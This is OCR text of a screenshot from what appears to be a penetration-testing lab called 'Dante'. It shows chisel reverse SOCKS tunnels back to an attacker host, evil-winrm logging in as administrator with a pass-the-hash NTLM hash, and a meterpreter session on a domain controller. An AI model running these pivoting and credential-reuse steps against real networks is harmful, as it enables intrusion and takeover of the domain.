 Ahmed Hamza Applications 60% 14% 2 KB/s Jan 10 5:22 PM en 82 %
2 / 2
2
2023/01/10 15:14:12 server: Reverse tunnelling enabled
2023/01/10 15:14:12 server: Fingerprint mkz9cQ0xm7cdt30kbt33eyX3CBY75VjeLLNmCKrbQfM=
2023/01/10 15:14:12 server: Listening on http://0.0.0.0:8001
2023/01/10 15:15:47 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
1
root@DANTE-WEB-NIX01:~# ./chisel_1.7.3_linux_amd64 client  10.10.15.228:8001 R:1080:socks
2023/01/10 05:15:30 client: Connecting to ws://10.10.15.228:8001
2023/01/10 05:15:31 client: Connected (Latency 132.840769ms)
3
root@DANTE-WEB-NIX01:~# ./chisel_1.7.3_linux_amd64 server -p 8003 --reverse
2023/01/10 06:19:03 server: Reverse tunnelling enabled
2023/01/10 06:19:03 server: Fingerprint f/IzonicsVf1SsspRLfgQzJD/4zyGGII3ilASUzP2Ao=
2023/01/10 06:19:03 server: Listening on http://0.0.0.0:8003
2023/01/10 06:19:16 server: session#1: tun: proxy#R:127.0.0.1:2080=>socks: Listening
4
C:\Users\katwamba\Desktop>chisel_1.7.3_windows_amd64 client 172.16.1.100:8003 R:2080:socks
chisel_1.7.3_windows_amd64 client 172.16.1.100:8003 R:2080:socks
2023/01/10 14:19:16 client: Connecting to ws://172.16.1.100:8003
2023/01/10 14:19:16 client: Connected (Latency 1.0158ms)
5
(root💀linux)-[~]
# proxychains evil-winrm -i 172.16.2.5 -u administrator -H 4c
827b7074e99eefd49d05872185f7f8
ProxyChains-3.1 (http://proxychains.sf.net)
Evil-WinRM shell v3.3
6
meterpreter > sysinfo
Computer        : DANTE-DC01
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : DANTE
Logged On Users : 8